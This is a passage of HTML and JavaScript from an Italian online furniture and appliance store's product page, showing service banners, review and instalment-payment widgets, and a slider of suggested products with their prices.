<style>#html-body [data-pb-style=AQ8X8VD],#html-body [data-pb-style=YBP0N4S]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YBP0N4S]{justify-content:flex-start;display:flex;flex-direction:column;padding-left:10px}#html-body [data-pb-style=AQ8X8VD]{align-self:stretch}#html-body [data-pb-style=XEOOJ7Y]{display:flex;width:100%}#html-body [data-pb-style=PBDQY4O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=CFTHCT6]{border-style:none}#html-body [data-pb-style=T3XM8XT],#html-body [data-pb-style=TMCCBVM]{max-width:100%;height:auto}#html-body [data-pb-style=WLTRWPY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=MDP2SOF]{border-style:none}#html-body [data-pb-style=GCVU737],#html-body [data-pb-style=Q08J8OD]{max-width:100%;height:auto}#html-body [data-pb-style=DU2RQ4R]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=JDLMGTF]{border-style:none}#html-body [data-pb-style=IJ4A48N],#html-body [data-pb-style=VHMW0TE]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=CFTHCT6],#html-body [data-pb-style=JDLMGTF],#html-body [data-pb-style=MDP2SOF]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="cmsb63-rounded-2xl cmsb63-shadow-md kommerce-product-promise" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBP0N4S"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="AQ8X8VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XEOOJ7Y"><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PBDQY4O"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CFTHCT6"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="desktop_image" data-pb-style="TMCCBVM"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="desktop_image" data-pb-style="TMCCBVM" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_34.webp" alt="servizio di montaggio" data-element="mobile_image" data-pb-style="T3XM8XT"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_34.png" alt="servizio di montaggio" title="" data-element="mobile_image" data-pb-style="T3XM8XT" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Servizio di montaggio</strong></p>
<p>in tutta Italia</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLTRWPY"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MDP2SOF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="desktop_image" data-pb-style="GCVU737"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="desktop_image" data-pb-style="GCVU737" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_33.webp" alt="2 anni di garanzia" data-element="mobile_image" data-pb-style="Q08J8OD"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_33.png" alt="2 anni di garanzia" title="" data-element="mobile_image" data-pb-style="Q08J8OD" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>2 anni di garanzia</strong></p>
<p>per la tua tranquillità</p></div></div><div class="pagebuilder-column kommerce-promise-col" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DU2RQ4R"><figure class="cmsb63-w-fit cmsb63-float-left" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="JDLMGTF"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="desktop_image" data-pb-style="IJ4A48N"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="desktop_image" data-pb-style="IJ4A48N" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.webp" alt="ordina al telefono" data-element="mobile_image" data-pb-style="VHMW0TE"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/image_16_1.png" alt="ordina al telefono" title="" data-element="mobile_image" data-pb-style="VHMW0TE" loading="lazy"></picture></figure><div class="cmsb63-w-fit cmsb63-float-left cmsb63-pl-2" data-content-type="text" data-appearance="default" data-element="main"><p class="cmsb63-font-bold cmsb63-text-xl cmsb63-text-black"><strong>Ordina al telefono</strong></p>
<p>
<a class="cmsb63-lg:hidden" href="tel:+393463465530">346 346 5530</a>
<span class="cmsb63-hidden cmsb63-lg:block">346 346 5530</span>
</p></div></div></div></div></div></div><style type="text/css"></style>
    <div class="flex justify-content-start flex-col">
</div>

    
    </div>
        </div>
    </div>
</section>
<section>
    <div class="w-full flex flex-col lg:flex-row" x-data="{ openFeed: false }" x-init="() => { initAsync().then(result => openFeed = result); }">
    <div class="w-full mb-6 px-3 md:pl-5 lg:pl-10 md:py-6 lg:w-1/2 md:mb-0 order-1 md:order-2">
            </div>
    <div class="w-full" :class='openFeed ? "hidden" : "hidden md:flex order-2 md:order-1 lg:w-1/2 px-2"'>
        <div class="feedaty_widget" id="feedatyId" data-ver="2021" data-id="658029e1d0b28-more-info" data-type="carouselproduct" data-variant="recensioni-carosello-1" data-lang="all" data-gui="all" data-sku="11706" data-snippets="0"></div>
    </div>
    <div class="w-full px-2" :class="openFeed ? 'hidden' : 'flex md:hidden'">
        <div class="feedaty_widget" data-ver="2021" data-id="658029e1d0b2e-more-info" data-type="product_tab" data-variant="Recensioni-Verticale-Mobile" data-lang="all" data-gui="all" data-sku="11706" data-snippets="0"></div>
    </div>
    <div class="w-full" :class='openFeed ? " flex order-2 md:order-1 lg:w-1/2 px-2" : "hidden"'>
        <div style="width:100%" class="feedaty_widget" data-ver="2021" data-id="63493a1f897dd-more-info" data-type="carousel" data-variant="carosello-2" data-lang="all" data-gui="all"></div>
    </div>
</div>

<script>
    async function checkEmpty() {
        return new Promise(resolve => {
            const intervalId = setInterval(() => {
                const element = document.getElementById("feedatyId");
                if (element.innerHTML) {
                    try {
                        const obj = document.getElementById("fdt_658029e1d0b28-more-info_widget_product").innerHTML;
                        if (obj && obj.trim() !== "") {
                            clearInterval(intervalId);
                            resolve(false);
                        }
                        resolve(true);

                    } catch (error) {
                        clearInterval(intervalId);
                        resolve(true);
                    }
                }
            }, 500);
        });
    }

    async function initAsync() {
        return await checkEmpty();
    }
</script>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>


<section>

</section>
</div><!--Google Tag Manager: dataLayer - Added by Mageplaza-->

<script>
    function hasWebP() {
        var elem = document.createElement('canvas');

        if (!!(elem.getContext && elem.getContext('2d'))) {
            return elem.toDataURL('image/webp').indexOf('data:image/webp') === 0;
        }
        return false;
    }

    if (hasWebP()) {
        document.body.classList.add("webp");
    } else {
        document.body.classList.add("no-webp");
    }
</script>
<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('initGallery', () => {
            const galleryInitData = initGallery();
            document.dispatchEvent(new CustomEvent('gallery-init', {detail: galleryInitData}));
            return galleryInitData;
        });
    });
</script>
<script>
    document.addEventListener('gallery-init', ({detail: galleryData}) => {
        if (typeof hasWebP != 'function') {
            console.error('[Yireo_WebP2] JavaScript function "hasWebP" does not exist');
            return;
        }

        function replaceImage(image) {
            if (image.full && image.full_webp) {
                image.full = image.full_webp;
                delete image.full_webp;
            }

            if (image.img && image.img_webp) {
                image.img = image.img_webp;
                delete image.img_webp;
            }

            if (image.thumb && image.thumb_webp) {
                image.thumb = image.thumb_webp;
                delete image.thumb_webp;
            }
        }

        if (galleryData.images) {
            galleryData.images.forEach(function(image) {
                replaceImage(image);
            });
        }

        if (galleryData.initialImages) {
            galleryData.initialImages.forEach(function(image) {
                replaceImage(image);
            });
        }
    });
</script>

<script>
    var updateTimeUrl = "https://mercatonegermanvox.it/bssproductattachment/update/downloadtime/";
    function updateAttachment (attachment){
        attachment.forEach(function (attachment) {
            attachment.addEventListener('click',function (){
                let attachmentTag = this;
                let id = attachmentTag.id;
                let dowtimeTagID = document.getElementsByClassName("attDownloadTime" + id);
                fetch(updateTimeUrl, {
                    headers: {
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: new URLSearchParams({
                        form_key: hyva.getFormKey(),
                        file_id: id
                    }),
                    method: "POST",
                    mode: "cors",
                    credentials: "include",
                })
                    .then(response => {
                        return response.json();
                    })
                    .then(data => {
                        for (let dowtimeTag of dowtimeTagID) {
                            dowtimeTag.innerHTML = "( " + data.downloadtime + ' downloads )';
                        }
                        if (data.limited === 'limited') {
                            let attachmentDownload = document.querySelectorAll("a.attachment_download");
                            let footerattachmentDownload = document.querySelectorAll("a.attachment_footer");
                            updateLimitAttachment(attachmentDownload,id);
                            updateLimitAttachment(footerattachmentDownload,id);

                        }
                    })
            })
        })
    }

    function updateLimitAttachment (List, id){
        List.forEach(function (attachmentUpdate){
            if (attachmentUpdate.id === id) {
                document.getElementById("attLimited"+id).innerHTML = "(limited)";
                attachmentUpdate.remove('active');
                attachmentUpdate.style.display = 'none';
                attachmentUpdate.setAttribute("disabled", true);
                attachmentUpdate.removeAttribute('href');
            }
        })
    }
</script><script type="module" src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js"></script>
<script nomodule src="https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js"></script>
    <div id="scalapayText" style="margin: 0 0 10px 0;min-height:20px;" >
        <scalapay-widget
            amount="109"
            min="49"
            max="9999"
            logo-size="100%"
            amount-selectors='[".price-box .final-price .price",".price-box .price"]'
            priceboxselector='[""]'
            number-of-installments="3"
            locale="it"
            frequency-number="30"
            currency-position="after"
            currency-display="symbol"
            theme="primary"
            hide-price="false">
        </scalapay-widget>
            </div>
  
    <script type="text/javascript">
        const textPosition = '.kommerce-price-info-box';
        const scalapayText = 'scalapayText';
        let referenceNode = document.querySelector(textPosition);
        referenceNode.parentNode.insertBefore(
            document.getElementById(scalapayText),
            referenceNode.nextSibling
        );
    </script>
<script>
    'use strict';

    function initAmRelatedSliderComponent() {
        return {
            active: 0,
            itemCount: 0,
            currentTransform: 'translate3d(0px, 0px, 0px)',
            sliderTransformDesktop: 'translate3d(20%, 0px, 0px)',
            sliderTransformMobile: 'translate3d(10%, 0px, 0px)',
            getSlider() {
                return this.$el.querySelector('.js_slides');
            },
            pageSize: 5,
            pageFillers: 0,
            calcPageSize() {
                if (window.innerWidth > 768) {
                    if (window.innerWidth < 1024) {
                        this.currentTransform = this.sliderTransformDesktop
                    } else {
                        this.currentTransform = 'translate3d(0px, 0px, 0px)';
                    }
                } else {
                    this.currentTransform = this.sliderTransformMobile
                }
                const slider = this.getSlider();
                if (slider) {
                    this.itemCount = slider.querySelectorAll('.js_slide').length;
                    this.pageSize = Math.round(slider.clientWidth / slider.querySelector('.js_slide').clientWidth);
                    this.pageFillers = (
                        this.pageSize * Math.ceil(this.itemCount / this.pageSize)
                    ) - this.itemCount;
                }
            },
            calcActive() {
                const slider = this.getSlider();
                if (slider) {
                    const sliderItems = this.itemCount + this.pageFillers;
                    const calculatedActiveSlide = slider.scrollLeft / (slider.scrollWidth / sliderItems);
                    this.active = Math.round(calculatedActiveSlide / this.pageSize) * this.pageSize;
                    if (this.active < this.pageSize) {
                        if (window.innerWidth > 768) {
                            if (window.innerWidth < 1024) {
                                this.currentTransform = this.sliderTransformDesktop
                            } else {
                                this.currentTransform = 'translate3d(0px, 0px, 0px)';
                            }
                        } else {
                            this.currentTransform = this.sliderTransformMobile;
                        }
                    } else {
                        if (this.active >= this.pageSize) {
                            this.currentTransform = 'translate3d(0px, 0px, 0px)';
                        }
                    }
                }
            },
            scrollPrevious() {
                this.scrollTo(this.active - this.pageSize);
            },
            scrollNext() {
                this.scrollTo(this.active + this.pageSize);
                if (this.active >= this.pageSize) {
                    this.currentTransform = 'translate3d(0px, 0px, 0px)';
                }
            },
            scrollTo(idx) {
                const slider = this.getSlider();
                if (slider) {
                    const slideWidth = slider.scrollWidth / (this.itemCount + this.pageFillers);
                    slider.scrollLeft = Math.floor(slideWidth) * idx;
                    this.active = idx;
                }
            }
        }
    }
</script>
<section class="my-12 text-gray-700 body-font"
         x-data="initAmRelatedSliderComponent()"
         x-init="calcPageSize();"
         @resize.window.debounce="calcPageSize(); $nextTick( function() { calcActive() })"
>
            <div class="relative pl-2">
                            <h4 class="text-lg mg:text-xl font-bold mb-0 title-font ">
                    Ti suggeriamo anche ...                </h4>
                        <div class="flex-none relative w-full overflow-x-hidden focus-within:ring-2 ring-offset-2 active:ring-0 ring-blue-500 ring-opacity-50">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides snap md:px-1 xl:px-2"
                     :style="`transform: ${currentTransform};`"
                     @scroll.debounce="calcActive"
                >
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk1Mjg3LXNlZGlhLTc4NC5odG1s/product/14960/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />    <input type="hidden" name="product" value="14960"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001620649-frigo-2p-comfee-bianco-rct284wh1-210-lt-f-art-133093.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001620649_1_1_2.webp" loading="lazy" alt="FRIGO 2P COMFEE BIANCO RCT284WH1 210 LT (F) ART.133093" title="FRIGO 2P COMFEE BIANCO RCT284WH1 210 LT (F) ART.133093" width="250" height="250" @update-gallery-14960.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-14960.window="$el.src = $event.detail" alt="FRIGO&#x20;2P&#x20;COMFEE&#x20;BIANCO&#x20;RCT284WH1&#x20;210&#x20;LT&#x20;&#x28;F&#x29;&#x20;ART.133093" title="FRIGO&#x20;2P&#x20;COMFEE&#x20;BIANCO&#x20;RCT284WH1&#x20;210&#x20;LT&#x20;&#x28;F&#x29;&#x20;ART.133093" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001620649_1_1_2.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="14960" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="14960" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001620649 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        FRIGO 2P COMFEE BIANCO RCT284WH1 210 LT (F) ART.133093                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6af9927e6()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6af9927e6()"
                             @update-prices-14960.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="14960" data-price-box="product-id-14960">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-14960"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">329,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk1Mjg3LXNlZGlhLTc4NC5odG1s/product/12252/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />    <input type="hidden" name="product" value="12252"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001612228-giada-divano-2p.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612228_1.webp" loading="lazy" alt="GIADA DIVANO 2P" title="GIADA DIVANO 2P" width="250" height="250" @update-gallery-12252.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12252.window="$el.src = $event.detail" alt="GIADA&#x20;DIVANO&#x20;2P" title="GIADA&#x20;DIVANO&#x20;2P" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001612228_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12252" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12252" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001612228 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        GIADA DIVANO 2P                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6af995b83()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6af995b83()"
                             @update-prices-12252.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12252" data-price-box="product-id-12252">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-12252"                data-price-amount="499"
        data-price-type="oldPrice"
        class="price-wrapper "
    >499,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-12252"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    >399,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjE5NzY3LWNvcHJpbGF2YXRyaWNlLWUtYXNjaXVnYXRyaWNlLXZlcnRpY2FsZS1pbi1raXQtZGltLTcweDYwLTV4MTgxLTYwMDhhbGsuaHRtbA%2C%2C/product/13425/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="jLL2oqNFLVkiHRKD" />    <input type="hidden" name="product" value="13425"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001617196-pensile-bagn-sosp-rev-iside-ruggine-opac-l-30-p-22-h-71-cu003ruop.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617196.webp" loading="lazy" alt="PENSILE BAGN SOSP. REV. ISIDE RUGGINE OPAC. L.30 P.22 H.71 CU003RUOP" title="PENSILE BAGN SOSP. REV. ISIDE RUGGINE OPAC. L.30 P.22 H.71 CU003RUOP" width="250" height="250" @update-gallery-13425.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-13425.window="$el.src = $event.detail" alt="PENSILE&#x20;BAGN&#x20;SOSP.&#x20;REV.&#x20;ISIDE&#x20;RUGGINE&#x20;OPAC.&#x20;L.30&#x20;P.22&#x20;H.71&#x20;CU003RUOP" title="PENSILE&#x20;BAGN&#x20;SOSP.&#x20;REV.&#x20;ISIDE&#x20;RUGGINE&#x20;OPAC.&#x20;L.30&#x20;P.22&#x20;H.71&#x20;CU003RUOP" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617196.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13425" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13425" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001617196 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        PENSILE BAGN SOSP. REV. ISIDE RUGGINE OPAC. L.30 P.22 H.71 CU003RUOP                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b6acd9c3cd()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b6acd9c3cd()"
                             @update-prices-13425.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13425" data-price-box="product-id-13425">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13425"                data-price-amount="99.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNTk1Mjg3LXNlZGlhLTc4NC5odG1s/product/10726/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="A2dpKJR6XO9d90GP" />    <input type="hidden" name="product" value="10726"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001611429-entratina-dam-rustika-beton-en431.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
